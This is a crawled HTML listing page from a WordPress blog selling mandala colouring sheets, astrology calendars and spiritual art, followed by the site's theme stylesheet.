		<a href="https://zoeticendeavours.com/free-sample-colouring-sheet/"><img src="https://zoeticendeavours.com/wp-content/uploads/Color-Your-Way-to-Serenity-with-Mandalas-p9-thumb-192x200.png" alt="" /></a>				<h2 class="entry-title"><a href="https://zoeticendeavours.com/free-sample-colouring-sheet/" rel="bookmark">Want a free sample colouring sheet?</a></h2>
				</header><!-- .entry-header -->

				<div class="entry-content">
											</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
</td></tr></table>
			</article><!-- #post-## -->


						<article id="post-1618" class="post-1618 post type-post status-publish format-standard hentry category-art category-body-mind-energy">
<table class="postit"><tr><td>
				<header class="entry-header">
		<a href="https://zoeticendeavours.com/do-not-search-for-the-truth/"><img src="https://zoeticendeavours.com/wp-content/uploads/do-not-search-for-the-truth-192x258.jpg" alt="" /></a>				<h2 class="entry-title"><a href="https://zoeticendeavours.com/do-not-search-for-the-truth/" rel="bookmark">Do Not Search for the Truth&#8230;</a></h2>
				</header><!-- .entry-header -->

				<div class="entry-content">
											</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
</td></tr></table>
			</article><!-- #post-## -->


						<article id="post-1611" class="post-1611 post type-post status-publish format-standard hentry category-art category-body-mind-energy">
<table class="postit"><tr><td>
				<header class="entry-header">
		<a href="https://zoeticendeavours.com/weaving-tranquil-elder-art-into-the-day/"><img src="https://zoeticendeavours.com/wp-content/uploads/teymateoki-192x234.jpg" alt="" /></a>				<h2 class="entry-title"><a href="https://zoeticendeavours.com/weaving-tranquil-elder-art-into-the-day/" rel="bookmark">Weaving tranquil elder art into the day</a></h2>
				</header><!-- .entry-header -->

				<div class="entry-content">
											</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
</td></tr></table>
			</article><!-- #post-## -->


						<article id="post-1600" class="post-1600 post type-post status-publish format-standard hentry category-art category-body-mind-energy">
<table class="postit"><tr><td>
				<header class="entry-header">
		<a href="https://zoeticendeavours.com/crystallizing-inspired-intention/"><img src="https://zoeticendeavours.com/wp-content/uploads/fiyrnaheh-192x230.jpg" alt="" /></a>				<h2 class="entry-title"><a href="https://zoeticendeavours.com/crystallizing-inspired-intention/" rel="bookmark">Crystallizing inspired intention</a></h2>
				</header><!-- .entry-header -->

				<div class="entry-content">
											</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
</td></tr></table>
			</article><!-- #post-## -->


						<article id="post-1288" class="post-1288 post type-post status-publish format-standard hentry category-art-products category-body-mind-energy tag-fractal-mandala tag-meditation tag-seasons-of-the-soul">
<table class="postit"><tr><td>
				<header class="entry-header">
		<a href="https://zoeticendeavours.com/seasons-of-the-soul-a-calendar-for-meditation/"><img src="https://zoeticendeavours.com/wp-content/uploads/seasons_of_the_soul_fractal_mandalas_calendar-192x154.jpg" alt="" /></a>				<h2 class="entry-title"><a href="https://zoeticendeavours.com/seasons-of-the-soul-a-calendar-for-meditation/" rel="bookmark">Seasons of the Soul: a calendar for meditation</a></h2>
				</header><!-- .entry-header -->

				<div class="entry-content">
											</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
</td></tr></table>
			</article><!-- #post-## -->


						<article id="post-1590" class="post-1590 post type-post status-publish format-standard has-post-thumbnail hentry category-ethics category-self-help">
<table class="postit"><tr><td>
				<header class="entry-header">
		<img width="192" height="240" src="https://zoeticendeavours.com/wp-content/uploads/sephoneh.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zoeticendeavours.com/wp-content/uploads/sephoneh.jpg 480w, https://zoeticendeavours.com/wp-content/uploads/sephoneh-192x240.jpg 192w, https://zoeticendeavours.com/wp-content/uploads/sephoneh-240x300.jpg 240w" sizes="(max-width: 192px) 100vw, 192px" />				<h2 class="entry-title"><a href="https://zoeticendeavours.com/some-thoughts-on-saving-the-world-and-activist-burn-out/" rel="bookmark">Some thoughts on &#8220;saving the world&#8221; and activist burn-out</a></h2>
				</header><!-- .entry-header -->

				<div class="entry-content">
											</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
</td></tr></table>
			</article><!-- #post-## -->


						<article id="post-1575" class="post-1575 post type-post status-publish format-standard hentry category-astrology category-discounts">
<table class="postit"><tr><td>
				<header class="entry-header">
		<a href="https://zoeticendeavours.com/artchart-for-witchstruck/"><img src="https://zoeticendeavours.com/wp-content/uploads/Grand-Prize-Package2-192x123.jpg" alt="" /></a>				<h2 class="entry-title"><a href="https://zoeticendeavours.com/artchart-for-witchstruck/" rel="bookmark">ArtChart for Witchstruck</a></h2>
				</header><!-- .entry-header -->

				<div class="entry-content">
											</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
</td></tr></table>
			</article><!-- #post-## -->


						<article id="post-1565" class="post-1565 post type-post status-publish format-standard hentry category-art">
<table class="postit"><tr><td>
				<header class="entry-header">
		<a href="https://zoeticendeavours.com/bright-wishes/"><img src="https://zoeticendeavours.com/wp-content/uploads/bright-wishes-192x251.jpg" alt="" /></a>				<h2 class="entry-title"><a href="https://zoeticendeavours.com/bright-wishes/" rel="bookmark">Bright Wishes</a></h2>
				</header><!-- .entry-header -->

				<div class="entry-content">
											</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
</td></tr></table>
			</article><!-- #post-## -->


						<article id="post-1530" class="post-1530 post type-post status-publish format-standard hentry category-art category-body-mind-energy">
<table class="postit"><tr><td>
				<header class="entry-header">
		<a href="https://zoeticendeavours.com/inner-healing-kindness/"><img src="https://zoeticendeavours.com/wp-content/uploads/sephoneh-192x240.jpg" alt="" /></a>				<h2 class="entry-title"><a href="https://zoeticendeavours.com/inner-healing-kindness/" rel="bookmark">Sephoneh ~ Gentling to the inner healing kindness</a></h2>
				</header><!-- .entry-header -->

				<div class="entry-content">
											</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
</td></tr></table>
			</article><!-- #post-## -->


						<article id="post-1390" class="post-1390 post type-post status-publish format-standard hentry category-art-products category-astrology">
<table class="postit"><tr><td>
				<header class="entry-header">
		<a href="https://zoeticendeavours.com/astrological-energies-calendar/"><img src="https://zoeticendeavours.com/wp-content/uploads/astrocalendar-192x151.jpg" alt="" /></a>				<h2 class="entry-title"><a href="https://zoeticendeavours.com/astrological-energies-calendar/" rel="bookmark">Astrological Energies calendar</a></h2>
				</header><!-- .entry-header -->

				<div class="entry-content">
											</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
</td></tr></table>
			</article><!-- #post-## -->


						<article id="post-1464" class="post-1464 post type-post status-publish format-standard has-post-thumbnail hentry category-ethics">
<table class="postit"><tr><td>
				<header class="entry-header">
		<img width="192" height="192" src="https://zoeticendeavours.com/wp-content/uploads/a_gift_of_love_card-p137614641789801724en8cz_325.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="A Gift of Love" decoding="async" srcset="https://zoeticendeavours.com/wp-content/uploads/a_gift_of_love_card-p137614641789801724en8cz_325.jpg 325w, https://zoeticendeavours.com/wp-content/uploads/a_gift_of_love_card-p137614641789801724en8cz_325-192x192.jpg 192w, https://zoeticendeavours.com/wp-content/uploads/a_gift_of_love_card-p137614641789801724en8cz_325-300x300.jpg 300w" sizes="(max-width: 192px) 100vw, 192px" />				<h2 class="entry-title"><a href="https://zoeticendeavours.com/to-give-or-not-to-give/" rel="bookmark">To give or not to give?</a></h2>
				</header><!-- .entry-header -->

				<div class="entry-content">
											</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
</td></tr></table>
			</article><!-- #post-## -->


			
			
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://zoeticendeavours.com/page/2/" >Older posts</a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="footer-widgets" class="widget-area" role="complementary">
	
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zoeticendeavours.com/jesses-dream-skirt-available-again/">Jesse&#8217;s Dream Skirt available again!</a>
									</li>
											<li>
					<a href="https://zoeticendeavours.com/free-sample-colouring-sheet/">Want a free sample colouring sheet?</a>
									</li>
											<li>
					<a href="https://zoeticendeavours.com/do-not-search-for-the-truth/">Do Not Search for the Truth&#8230;</a>
									</li>
											<li>
					<a href="https://zoeticendeavours.com/weaving-tranquil-elder-art-into-the-day/">Weaving tranquil elder art into the day</a>
									</li>
											<li>
					<a href="https://zoeticendeavours.com/crystallizing-inspired-intention/">Crystallizing inspired intention</a>
									</li>
											<li>
					<a href="https://zoeticendeavours.com/seasons-of-the-soul-a-calendar-for-meditation/">Seasons of the Soul: a calendar for meditation</a>
									</li>
											<li>
					<a href="https://zoeticendeavours.com/some-thoughts-on-saving-the-world-and-activist-burn-out/">Some thoughts on &#8220;saving the world&#8221; and activist burn-out</a>
									</li>
											<li>
					<a href="https://zoeticendeavours.com/artchart-for-witchstruck/">ArtChart for Witchstruck</a>
									</li>
					</ul>

		</aside><aside id="categories-5" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://zoeticendeavours.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://zoeticendeavours.com/category/art-products/">Art Products</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://zoeticendeavours.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://zoeticendeavours.com/category/body-mind-energy/">Body Mind Energy</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://zoeticendeavours.com/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://zoeticendeavours.com/category/discounts/">Discounts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zoeticendeavours.com/category/ethics/">Ethics</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://zoeticendeavours.com/category/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://zoeticendeavours.com/category/self-help/">Self Help</a>
</li>
			</ul>

			</aside></div><!-- #footer-widgets -->




	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">Copyrighted material. All rights reserved.</div>

		<div style="text-align: center;"><a href="https://zoeticendeavours.com/privacy-policy/">Privacy Policy</a></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoetic-grid\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                                                                                                       
    <script type="text/javascript" src="https://zoeticendeavours.com/wp-content/plugins/wpclicks/tracker/index.php"></script>
    <script type="text/javascript" src="http://zoeticendeavours.com/wp-content/themes/zoetic-grid/js/navigation.js?ver=20120206" id="zoetic-grid-navigation-js"></script>
<script type="text/javascript" src="http://zoeticendeavours.com/wp-content/themes/zoetic-grid/js/skip-link-focus-fix.js?ver=20130115" id="zoetic-grid-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://zoeticendeavours.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://zoeticendeavours.com/wp-content/plugins/wp-true-typed/style_truetyped.css?ver=1.0.0
body_size: 144
content:
.comment-form-validation {clear:both;}
#comment-form-error-msg {background-color:#ffdfdf;border:1px solid #ffbfbf;clear:both;margin-bottom: 1em;padding:0.714286rem;}

--- FILE ---
content_type: text/css
request_url: http://zoeticendeavours.com/wp-content/themes/zoetic-grid/style.css?ver=6.8.3
body_size: 5580
content:
/*
Theme Name: Zoetic Grid
Theme URI: http://heartwoodwebdesign.com
Author: Marian Buchanan of Heartwood Web Design
Author URI: http://heartwoodwebdesign.com
Description: 
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: zoetic-grid
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Zoetic Grid is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {font-size: 1.5em;margin: 0.5em 0; text-align: center;}
h2 {font-size: 1.3em;margin: 0.3em 0; text-align: center;}
h3 {font-size: 1.15em;margin: 0.15em 0;}
h4 {font-size: 1.05em;margin: 0.05em 0;}
h5 {font-size: 1.05em;margin: 0.05em 0;}
h6 {font-size: 1.05em;margin: 0.05em 0;}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links -- see end of page
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	/*box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);*/
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px; max-width: 100%;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft, .floatL {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright, floatR {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter, .center {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}
.clearleft {clear: left;}
.clearright {clear: right}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
img,
embed,
iframe,
object {
	max-width: 100%; height: auto;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/************************************/

body {background: #99cc99;}
#page {width: 100%; max-width: 960px; margin: 10px auto;}
#masthead {
	background: #fff; color: #669966; padding: 20px;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;

-webkit-box-shadow: inset 0px 0px 20px 0px rgba(102,102,153,0.4);
-moz-box-shadow: inset 0px 0px 20px 0px rgba(102,102,153,0.4);
box-shadow: inset 0px 0px 20px 0px rgba(102,102,153,0.4);
}
#logo {with: 200px; max-width: 100%; float: left; margin-right: 30px;}
.site-branding {width: 50%; float: left; text-align: center;}
.site-title {padding-top: 20px;}
#header-widgets {text-align: center;}
#header-widgets aside {margin-bottom: 0px;}
#header-widgets .search-form {padding: 14px 0;}
#header-widgets input.search-field {width:140px;display:inline;}
#header-widgets input.search-submit {width:30px;height:30px;display:inline;}
#site-navigation {clear: both;}
#content {clear: both;}
.page-header h1 {text-align: center; color: #fff; padding: 14px 0; margin-top: 10px;}
#primary {width: 100%; max-width: 720px; float: left; margin-top: 20px;}
#primaryarchive {width: 100%; float: none; margin: 0px; font-size: 80%;}
#primaryarchive h2.entry-title {font-size: 110%; }
#primaryarchive .entry-content {margin-top: 8px; padding: 0;}
.seemore {
	position: relative; bottom: -30px; left: 0; width: 100%; text-align: center;

}
#main {}
#main article, #secondary aside, #footer-widgets aside {
	background: #fff; 
	padding: 14px 18px;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
-webkit-box-shadow: inset 0px 0px 20px 0px rgba(102,102,153,0.4);
-moz-box-shadow: inset 0px 0px 20px 0px rgba(102,102,153,0.4);
box-shadow: inset 0px 0px 20px 0px rgba(102,102,153,0.4);
}
#secondary aside ul {padding: 10px 0 4px 0px; margin: 0; font-size: 90%;}
#footer-widgets aside ul {padding: 10px 0 4px 10px; margin: 0; font-size: 90%;}
article ul {padding: 0 0 4px 10px; margin: 0; } 
#secondary aside ul li, article ul li, #footer-widgets aside ul li { padding: 0 0 4px 26px; margin: 0; list-style: none; background: url(flower-sm.png) no-repeat 3px 3px;}
#secondary aside ul li a, #footer-widgets aside ul li a {text-decoration: none;}
.blog article, .archive article, .date article, #footer-widgets aside {width: 220px; padding: 10px !important; margin: 10px; max-width: 90%; float: left; height: 320px; overflow: hidden; text-align: center;}
#footer-widgets aside {height: auto; text-align: left;}
#footer-widgets aside.widget_recent_entries {width: 460px;}
.entry-header {}
.entry-meta {font-size: small; text-align: right;}
.entry-content {padding: 20px;}
.entry-footer {font-size: small; text-align: right;}
#secondary {width:100%; max-width: 220px; float: right; margin-top: 20px;}
#footer-widgets {clear: both;}
#footer-widgets h3, .widget-title {text-align: center;}
#colophon {
	background: #fff; color: #669966; padding: 20px; font-size: 90%;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
-webkit-box-shadow: inset 0px 0px 20px 0px rgba(102,102,153,0.4);
-moz-box-shadow: inset 0px 0px 20px 0px rgba(102,102,153,0.4);
box-shadow: inset 0px 0px 20px 0px rgba(102,102,153,0.4);
}
.site-info {text-align: right;}
.copyright {float: left;}


a {color: #336633;}

a:visited {color: #669966;}

a:hover,
a:focus,
a:active {color: #666699;}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}
h1, h2, h3, h4, h5, h6 {color: #666699;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {text-decoration: none; color: #666699;}
.widget-title {color: #666699; font-size: 1.1em;}
.main-navigation {
	background: #669966;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
}
.main-navigation ul {
	background: #669966;
	padding: 4px 0;
	border-radius: 3px 3px 3px 3px;
	-moz-border-radius: 3px 3px 3px 3px;
	-webkit-border-radius: 3px 3px 3px 3px;
}
.main-navigation li {margin: 2px;}
.main-navigation a, .seemore a {
	background: #669966; 
	color: #fff; 
	font-size: small; 
	padding: 4px 10px; 
	margin: 0 4px;
	border-radius: 3px 3px 3px 3px;
	-moz-border-radius: 3px 3px 3px 3px;
	-webkit-border-radius: 3px 3px 3px 3px;
}
